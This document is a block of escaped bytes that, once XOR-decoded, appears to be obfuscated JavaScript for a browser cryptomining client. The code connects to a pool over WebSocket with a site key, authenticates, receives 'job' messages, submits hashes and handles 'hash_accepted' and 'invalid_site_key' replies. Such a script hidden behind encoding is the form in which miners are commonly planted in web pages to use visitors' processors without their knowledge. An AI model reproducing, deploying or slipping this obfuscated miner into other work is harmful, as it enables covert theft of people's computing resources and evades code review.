x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10